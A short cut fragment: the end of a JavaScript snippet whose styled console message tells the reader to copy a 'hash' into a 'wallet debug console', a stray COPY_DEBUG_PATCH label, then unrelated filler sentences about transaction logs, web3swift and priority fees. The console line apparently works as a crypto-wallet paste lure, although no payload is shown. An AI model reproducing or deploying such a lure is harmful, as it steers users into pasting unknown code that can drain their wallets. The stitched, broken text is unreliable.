
being rate limited.");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Keeping a clear log of your transaction attempts is
vital for isolating persistent software bugs. The
community usually flags major bugs within minutes
of their first appearance on-chain. Security
parameters within web3swift are designed to
prevent unauthorized calls.
Setting a higher priority fee can often push a stuck
transaction through a congested mempool. The